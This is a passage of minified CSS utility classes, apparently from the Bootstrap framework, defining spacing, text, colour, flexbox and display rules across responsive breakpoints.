5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:#6c757d!important}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important}.text-white-50{--bs-text-opacity:1;color:hsla(0,0%,100%,.5)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:.25}.text-opacity-50{--bs-text-opacity:.5}.text-opacity-75{--bs-text-opacity:.75}.text-opacity-100{--bs-text-opacity:1}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-opacity-10{--bs-bg-opacity:.1}.bg-opacity-25{--bs-bg-opacity:.25}.bg-opacity-50{--bs-bg-opacity:.5}.bg-opacity-75{--bs-bg-opacity:.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;-ms-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:.25rem!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:.2rem!important}.rounded-2{border-radius:.25rem!important}.rounded-3{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-end,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-end{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-start{border-bottom-left-radius:.25rem!important}.rounded-start{border-top-left-radius:.25rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{-webkit-flex:1 1 auto!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-row{-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-flex-direction:row-reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-flex-direction:column-reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-grow-0{-webkit-flex-grow:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-flex-grow:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-webkit-flex-shrink:0!important;-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-webkit-flex-shrink:1!important;-ms-flex-negative:1!important;flex-shrink:1!important}.flex-sm-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-webkit-flex-wrap:wrap-reverse!important;-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.justify-content-sm-start{-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-justify-content:flex-end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}.justify-content-sm-evenly{-webkit-justify-content:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}.align-items-sm-start{-webkit-align-items:flex-start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-align-items:flex-end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-align-items:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-align-items:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-webkit-align-content:flex-start!important;-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-webkit-align-content:flex-end!important;-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-webkit-align-content:center!important;-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-webkit-align-content:space-between!important;-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-webkit-align-content:space-around!important;-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-webkit-align-content:stretch!important;-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-webkit-align-self:auto!important;-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-webkit-align-self:flex-start!important;-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-webkit-align-self:flex-end!important;-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-webkit-align-self:center!important;-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-webkit-align-self:baseline!important;-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-webkit-align-self:stretch!important;-ms-flex-item-align:stretch!important;align-self:stretch!important}.order-sm-first{-webkit-order:-1!important;-ms-flex-order:-1!important;order:-1!important}.order-sm-0{-webkit-order:0!important;-ms-flex-order:0!important;order:0!important}.order-sm-1{-webkit-order:1!important;-ms-flex-order:1!important;order:1!important}.order-sm-2{-webkit-order:2!important;-ms-flex-order:2!important;order:2!important}.order-sm-3{-webkit-order:3!important;-ms-flex-order:3!important;order:3!important}.order-sm-4{-webkit-order:4!important;-ms-flex-order:4!important;order:4!important}.order-sm-5{-webkit-order:5!important;-ms-flex-order:5!important;order:5!important}.order-sm-last{-webkit-order:6!important;-ms-flex-order:6!important;order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{-webkit-flex:1 1 auto!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-row{-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-flex-direction:row-reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-flex-direction:column-reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-grow-0{-webkit-flex-grow:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-flex-grow:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-webkit-flex-shrink:0!important;-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-webkit-flex-shrink:1!important;-ms-flex-negative:1!important;flex-shrink:1!important}.flex-md-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-webkit-flex-wrap:wrap-reverse!important;-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.justify-content-md-start{-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-justify-content:flex-end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}.justify-content-md-evenly{-webkit-justify-content:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}.align-items-md-start{-webkit-align-items:flex-start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-align-items:flex-end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-align-items:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-align-items:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-webkit-align-content:flex-start!important;-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-webkit-align-content:flex-end!important;-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-webkit-align-content:center!important;-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-webkit-align-content:space-between!important;-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-webkit-align-content:space-around!important;-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-webkit-align-content:stretch!important;-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-webkit-align-self:auto!important;-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-webkit-align-self:flex-start!important;-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-webkit-align-self:flex-end!important;-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-webkit-align-self:center!important;-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-webkit-align-self:baseline!important;-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-webkit-align-self:stretch!important;-ms-flex-item-align:stretch!important;align-self:stretch!important}.order-md-first{-webkit-order:-1!important;-ms-flex-order:-1!important;order:-1!important}.order-md-0{-webkit-order:0!important;-ms-flex-order:0!important;order:0!important}.order-md-1{-webkit-order:1!important;-ms-flex-order:1!important;order:1!important}.order-md-2{-webkit-order:2!important;-ms-flex-order:2!important;order:2!important}.order-md-3{-webkit-order:3!important;-ms-flex-order:3!important;order:3!important}.order-md-4{-webkit-order:4!important;-ms-flex-order:4!important;order:4!important}.order-md-5{-webkit-order:5!important;-ms-flex-order:5!important;order:5!important}.order-md-last{-webkit-order:6!important;-ms-flex-order:6!important;order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{-webkit-flex:1 1 auto!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-row{-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-flex-direction:row-reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-flex-direction:column-reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-grow-0{-webkit-flex-grow:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-flex-grow:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-webkit-flex-shrink:0!important;-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-webkit-flex-shrink:1!important;-ms-flex-negative:1!important;flex-shrink:1!important}.flex-lg-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-webkit-flex-wrap:wrap-reverse!important;-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.justify-content-lg-start{-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-justify-content:flex-end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}.justify-content-lg-evenly{-webkit-justify-content:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}.align-items-lg-start{-webkit-align-items:flex-start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-align-items:flex-end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-align-items:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-align-items:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-webkit-align-content:flex-start!important;-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-webkit-align-content:flex-end!important;-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-webkit-align-content:center!important;-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-webkit-align-content:space-between!important;-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-webkit-align-content:space-around!important;-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-webkit-align-content:stretch!important;-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-webkit-align-self:auto!important;-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-webkit-align-self:flex-start!important;-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-webkit-align-self:flex-end!important;-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-webkit-align-self:center!important;-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-webkit-align-self:baseline!important;-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-webkit-align-self:stretch!important;-ms-flex-item-align:stretch!important;align-self:stretch!important}.order-lg-first{-webkit-order:-1!important;-ms-flex-order:-1!important;order:-1!important}.order-lg-0{-webkit-order:0!important;-ms-flex-order:0!important;order:0!important}.order-lg-1{-webkit-order:1!important;-ms-flex-order:1!important;order:1!important}.order-lg-2{-webkit-order:2!important;-ms-flex-order:2!important;order:2!important}.order-lg-3{-webkit-order:3!important;-ms-flex-order:3!important;order:3!important}.order-lg-4{-webkit-order:4!important;-ms-flex-order:4!important;order:4!important}.order-lg-5{-webkit-order:5!important;-ms-flex-order:5!important;order:5!important}.order-lg-last{-webkit-order:6!important;-ms-flex-order:6!important;order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;m